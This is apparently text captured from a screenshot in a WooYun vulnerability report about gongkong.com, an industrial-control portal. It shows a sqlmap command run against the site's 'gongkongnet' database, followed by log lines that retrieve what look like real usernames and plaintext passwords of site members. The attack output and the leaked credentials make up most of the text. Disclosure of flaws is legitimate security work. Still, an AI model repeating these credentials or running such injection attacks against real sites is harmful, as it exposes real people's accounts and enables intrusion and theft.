 http://nuser.gongkong.com/Member/home/me
一行五
个人资料
返回首页 | 新闻 产品 下载 应用 供求 论坛 会议
后台首页 我的主页 我的好友
首页
专业交流区
职业发展区
商务工作区
工控速派专区
短信中心
财务中心
账户设置
个人信息
修改密码
我的相册
当前位置：
后台首页
个人信息
中国工控网所有信
联系gongkong | 服
命令提示符 - python sqlmapiot/sqlmap.py -r 5.txt -D gongkongnet -T dbo.Re
[22:53:18] [INFO] retrieved: thyme
[22:53:18] [INFO] retrieved:  yjwctf006
[22:53:19] [INFO] retrieved: founder006
[22:53:19] [INFO] retrieved: !!!!!
[22:53:19] [INFO] retrieved: 智者
[22:53:20] [INFO] retrieved: !!!!!!
[22:53:20] [INFO] retrieved: zhongke
[22:53:21] [INFO] retrieved: !!!!!!!!
[22:53:21] [INFO] retrieved: 蓝天笑
[22:53:21] [INFO] retrieved: !!!!lg6969696969
[22:53:22] [INFO] retrieved: 故里
[22:53:22] [INFO] retrieved: !!!#$123
[22:53:22] [INFO] retrieved: sanzi
[22:53:23] [INFO] retrieved: !!!jun521peng
[22:53:23] [INFO] retrieved: 抓住身边的幸福
[22:53:24] [INFO] retrieved: !!!weidong123???
[22:53:24] [INFO] retrieved: wei380243675
[22:53:24] [INFO] retrieved: !!@@##
[22:53:25] [INFO] retrieved: jijunwei
[22:53:25] [INFO] retrieved: !!2005??
[22:53:26] [INFO] retrieved: chengyu4hao
[22:53:26] [INFO] retrieved: !!maidou123
[22:53:26] [INFO] retrieved: czs8412610
[22:53:27] [INFO] retrieved: !!woaini??@
[22:53:31] [INFO] retrieved: eagles000
[22:53:31] [INFO] retrieved: !#&>!$%*
[22:53:32] [INFO] retrieved: jack_yan
[22:53:32] [INFO] retrieved: !#&>(#($
[22:53:33] [INFO] retrieved: GREENOU
[22:53:33] [INFO] retrieved: !#>tyzz
[22:53:34] [INFO] retrieved: hitdk
[22:53:35] [INFO] retrieved: !#lml13580667754
[22:53:35] [INFO] retrieved: 好想学好自动化
www.wooyun.org